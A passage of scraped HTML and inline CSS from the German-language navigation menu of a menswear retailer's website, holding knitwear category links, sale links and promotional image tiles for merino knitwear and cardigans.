        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8989547433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8989547433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8989547433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-8989547433 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grüne strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4288758230 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4288758230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4288758230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4288758230 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-4288758230 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6389287666 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6389287666 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6389287666 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6389287666 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6389287666) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6389287666 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6468858468 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6468858468 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6468858468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6468858468 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/"
       class="navigationLink-6468858468 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle strickwaren anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9425492288 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9425492288 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9425492288 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9425492288 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/"
       class="navigationLink-9425492288 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Merino Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2963792869 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2963792869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2963792869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2963792869 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/?prefn1=webFabric&amp;prefv1=cotton"
       class="navigationLink-2963792869 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Baumwolle Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8136768495 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8136768495 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8136768495 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8136768495 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/kaschmir/"
       class="navigationLink-8136768495 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kaschmir Strickwaren
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4464769766 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4464769766 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4464769766 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4464769766 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-4464769766 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7346589825 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7346589825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7346589825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7346589825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-7346589825 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Strickwaren Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1496018716 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1496018716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1496018716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1496018716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-strickwaren/"
       class="navigationLink-1496018716 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Strickwaren Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-1414532208 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1414532208, .column2-1414532208 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1414532208 {
        box-shadow: none;
        
    }
    
    .column2-1414532208 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1414532208 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1414532208 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1414532208 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1414532208 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1414532208 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1414532208 {
            box-shadow: none;
            
        }
        
        .column2-1414532208 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1414532208 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1414532208 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1414532208 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1414532208 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1414532208 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1414532208 {
            box-shadow: none;
            
        }
        
        .column2-1414532208 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1414532208 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1414532208 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1414532208 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1414532208 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1414532208 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1414532208 {
            box-shadow: none;
            
        }
        
        .column2-1414532208 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1414532208 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1414532208 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1414532208 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1414532208 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1414532208 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1414532208 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9213422521 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9213422521, .column2-9213422521 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9213422521 {
        box-shadow: none;
        
    }
    
    .column2-9213422521 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9213422521 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9213422521 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9213422521 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9213422521 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9213422521 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9213422521 {
            box-shadow: none;
            
        }
        
        .column2-9213422521 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9213422521 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9213422521 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9213422521 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9213422521 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9213422521 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9213422521 {
            box-shadow: none;
            
        }
        
        .column2-9213422521 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9213422521 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9213422521 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9213422521 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9213422521 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9213422521 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9213422521 {
            box-shadow: none;
            
        }
        
        .column2-9213422521 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9213422521 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9213422521 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9213422521 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9213422521 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9213422521 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9213422521 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5528624236--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5528624236--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5528624236 .js-read-more,
    .promo-tile-5528624236 .js-read-less {
        font-size: null;
    }

    .promo-tile-5528624236--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5528624236:hover .promo-tile-5528624236-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5528624236 .promo-tile-5528624236-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5528624236-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5528624236 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5528624236--minititle {
        min-height: auto;
    }

    .promo-tile-5528624236--title {
        min-height: auto;
    }

    .promo-tile-5528624236--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5528624236--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5528624236--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5528624236--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5528624236--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5528624236-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5528624236--minititle {
            min-height: auto;
        }

        .promo-tile-5528624236--title {
            min-height: auto;
        }

        .promo-tile-5528624236--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5528624236--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5528624236--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5528624236--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5528624236-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5528624236--minititle {
            min-height: auto;
        }

        .promo-tile-5528624236--title {
            min-height: auto;
        }

        .promo-tile-5528624236--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5528624236--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5528624236--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5528624236 .js-read-more,
        .promo-tile-5528624236 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5528624236--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5528624236--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5528624236--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5528624236-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5528624236--minititle {
            min-height: auto;
        }

        .promo-tile-5528624236--title {
            min-height: auto;
        }

        .promo-tile-5528624236--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5528624236--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5528624236--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5528624236 .js-read-more,
        .promo-tile-5528624236 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5528624236--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5528624236--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5528624236 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfd5a24b7/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5528624236-scaled-img--false promo-tile-5528624236--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-freizeitmode/strickwaren/merino/" class="promo-tile-5528624236--navLink cursor-pointer position-absolute uppercase">
                    Merino Strickwaren
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9213422521 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3965008203--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3965008203--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3965008203 .js-read-more,
    .promo-tile-3965008203 .js-read-less {
        font-size: null;
    }

    .promo-tile-3965008203--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3965008203:hover .promo-tile-3965008203-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3965008203 .promo-tile-3965008203-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3965008203-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3965008203 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3965008203--minititle {
        min-height: auto;
    }

    .promo-tile-3965008203--title {
        min-height: auto;
    }

    .promo-tile-3965008203--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3965008203--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3965008203--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3965008203--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3965008203--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3965008203-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3965008203--minititle {
            min-height: auto;
        }

        .promo-tile-3965008203--title {
            min-height: auto;
        }

        .promo-tile-3965008203--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3965008203--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3965008203--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3965008203--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3965008203-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3965008203--minititle {
            min-height: auto;
        }

        .promo-tile-3965008203--title {
            min-height: auto;
        }

        .promo-tile-3965008203--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3965008203--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3965008203--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3965008203 .js-read-more,
        .promo-tile-3965008203 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3965008203--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3965008203--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3965008203--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3965008203-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3965008203--minititle {
            min-height: auto;
        }

        .promo-tile-3965008203--title {
            min-height: auto;
        }

        .promo-tile-3965008203--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3965008203--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3965008203--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3965008203 .js-read-more,
        .promo-tile-3965008203 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3965008203--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3965008203--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3965008203 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-strickwaren/strickjacken/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3965008203-scaled-img--false promo-tile-3965008203--img"
